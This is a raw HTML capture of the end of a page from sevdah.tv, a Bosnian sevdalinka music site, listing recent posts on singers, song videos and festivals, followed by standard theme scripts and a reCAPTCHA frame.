href="https://sevdah.tv/hanka-paldum-i-gosti-priredili-odlican-humanitarni-koncert-u-tuzlanskom-bkc-u-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hanka Paldum i gosti priredili odličan humanitarni koncert u tuzlanskom BKC-u (VIDEO)</span> <span class="post-date">14/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic-djevojka-sokolu-zulum-ucinila-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović &#8211; Djevojka sokolu zulum učinila (VIDEO)</span> <span class="post-date">10/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-da-zna-zora-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Da zna zora (VIDEO)</span> <span class="post-date">03/06/2021</span></span></a></li><li ><a href="https://sevdah.tv/prica-o-pjesmi-safet-isovic-braca-moric/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Priča o pjesmi: Safet Isović &#8211; Braća Morić</span> <span class="post-date">31/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/ismet-polovina-u-duhu-najboljih-sevdalinki-predstavio-novu-pjesmu-kazu-vrijedi-cekati-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ismet Polovina u duhu najboljih sevdalinki predstavio novu pjesmu &#8220;Kažu vrijedi čekati&#8221; (VIDEO)</span> <span class="post-date">20/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/behka-i-ljuca-civija-je-civija-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Behka i Ljuca &#8211; Čivija je čivija (VIDEO)</span> <span class="post-date">17/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/damir-imamovic-proglasen-najboljim-umjetnikom-evrope/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović proglašen najboljim umjetnikom Evrope!</span> <span class="post-date">14/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-nema-ljepse-cure-od-malene-dule-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Nema ljepše cure od malene Đule (VIDEO)</span> <span class="post-date">09/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-obradio-zaboravljenu-pjesmu-butum-tuzla-jednu-kozu-muzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić obradio zaboravljenu pjesmu &#8211; BUTUM TUZLA JEDNU KOZU MUZLA</span> <span class="post-date">07/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/jasmin-burek-asik-osta-na-te-oci-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jasmin Burek &#8211; Ašik osta na te oči (VIDEO)</span> <span class="post-date">03/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/nusreta-kobic-moj-dilbere-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nusreta Kobić &#8211; Moj dilbere (VIDEO)</span> <span class="post-date">25/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic-sanak-me-mori-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Sanak me mori (VIDEO)</span> <span class="post-date">15/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/damir-imamovic-nominiran-u-dvije-kategorije-za-nagradu-songlines/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović nominiran u dvije kategorije za nagradu Songlines</span> <span class="post-date">12/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/meho-puzic-72-dana-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; 72 dana (VIDEO)</span> <span class="post-date">05/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/fahrudin-bajric-oj-djevojko-pod-brdom-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Fahrudin Bajrić &#8211; Oj djevojko pod brdom (VIDEO)</span> <span class="post-date">01/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-godine-su-prohujale-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Godine su prolazile (VIDEO)</span> <span class="post-date">29/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/mostar-odrzan-2-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar &#8211; Održan 2. festival sevdalinke</span> <span class="post-date">25/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/behka-i-ljuca-ima-i-jada-ko-kad-aksam-pada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Behka i Ljuca &#8211; Ima i&#8217; jada ko kad akšam pada</span> <span class="post-date">22/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/kenan-mackovic-i-muzicka-omladina-bihac-kisa-pada-trava-raste/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kenan Mačković i Muzička omladina Bihać &#8211; Kiša pada, trava raste</span> <span class="post-date">17/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/jedinstveni-softver-donosi-proizvodjacima-ogromne-ustede-u-svim-procesima-od-narudzbe-do-isporuke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jedinstveni softver donosi proizvođačima ogromne uštede u svim procesima od narudžbe do isporuke</span> <span class="post-date">24/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/telemach-children-speed-camp-2021-od-1-do-4-marta-na-bjelasnici/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“TELEMACH CHILDREN SPEED CAMP 2021” OD 1. DO 4. MARTA NA BJELAŠNICI</span> <span class="post-date">24/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/srpski-recnik-akcentovanih-reci-na-internetu-sajt-akcenat/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Srpski rečnik akcentovanih reči na internetu, sajt „Akcenat“</span> <span class="post-date">16/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/nasigurno-com-najbolji-on-line-poslovni-imenik/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">NaSigurno.com &#8211; najbolji on line  poslovni imenik</span> <span class="post-date">16/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/kako-je-silvana-armenulic-ostala-ostavljena/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Silvana Armenulić &#8211; Težak život i trai</span> <span class="post-date">16/12/2020</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-jesi-li-cula-duso/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Jesi li čula dušo</span> <span class="post-date">12/11/2020</span></span></a></li><li ><a href="https://sevdah.tv/safet-kafedzic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Kafedžić &#8211; Jedan od najvećih sevdalija koji je nepravedno zapostavljen</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/jovica-petkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jovica Petković &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/husein-kurtagic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Husein Kurtagić &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/hasim-muharemovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hašim Muharemović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/omer-pobric/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Omer Pobrić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/hanka-paldum/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hanka Paldum &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/silvana-armenulic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Silvana Armenulić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/zekerijah-djezic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zekerijah Đezić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/zora-dubljevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zora Dubljević &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/emina-zecaj/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; Biografija legende sevdaha</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/meho-puzic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/mrbit-novi-evropski-standardi-u-bih-mobilna-optimizacija-i-luksuz-live-kazina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">MrBit: Novi evropski standardi u BiH – mobilna optimizacija i luksuz Live Kazina</span> <span class="post-date">11/11/2025</span></span></a></li><li ><a href="https://sevdah.tv/bonusni-sustavi-u-online-igrama-sto-ocekuje-igrace-casino-online/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bonusni sustavi u online igrama: što očekuje igrače casino online</span> <span class="post-date">17/09/2025</span></span></a></li><li ><a href="https://sevdah.tv/sevdah-i-ljubavne-price-veza-izmedu-muzike-i-emocija/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdah i ljubavne priče: Veza između muzike i emocija</span> <span class="post-date">29/08/2025</span></span></a></li>			</ul>
			</div>										
								</div>
														
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p></p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href=""><span class="screen-reader-text">yelp</span><i class="fa fa-yelp" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6571"><a href="https://sevdah.tv/">Sevdah TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6341"><a href="https://sevdah.tv/sevdah-novosti/">Novosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6351"><a href="https://sevdah.tv/opce-teme/">Opće teme</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6347"><a href="https://sevdah.tv/sevdalinke/">Sevdalinke</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6350"><a href="https://sevdah.tv/sevdahlije/">Sevdahlije</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6424"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/">Legende sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6427"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/">Doajeni sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6425"><a href="https://sevdah.tv/sevdahlije/autori-sevdaha/">Autori sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6426"><a href="https://sevdah.tv/sevdahlije/nova-sevdah-generacija/">Nova sevdah generacija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6423"><a href="https://sevdah.tv/sevdah-novosti/da-li-znate/">Da li znate</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-icon menu-item-6346"><a href="https://sevdah.tv/live/"><i class="nectar-menu-icon fa fa-play-circle-o"></i><span class="menu-title-text">GLEDAJ ONLINE</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6578"><a href="https://sevdah.tv/sevdah-televizija-o-nama/">O nama</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><i class="fa fa-youtube-play"></i></a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" aria-label="Back to top" href="#" class="mobile-enabled"><i role="presentation" class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/salient\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-16018d1d{justify-content:center;}
</style>
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/style-non-critical.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/core.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=16.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/sevdah.tv\/wp-admin\/admin-ajax.php","postID":"6179","rooturl":"https:\/\/sevdah.tv","loveNonce":"36b35284b3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.4" id="salient-social-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/priority.js?ver=16.2.2" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/stickkit.js?ver=1.0" id="stickykit-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/sevdah.tv\/wp-admin\/admin-ajax.php","postID":"6179","rooturl":"https:\/\/sevdah.tv","disqusComments":"false","loveNonce":"36b35284b3","mapApiKey":""};
var nectarOptions = {"delay_js":"false","quick_search":"false","react_compat":"disabled","header_entrance":"false","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/init.js?ver=16.2.2" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="U7iPHe_sUml8ddufTn7zKg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763303164481');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>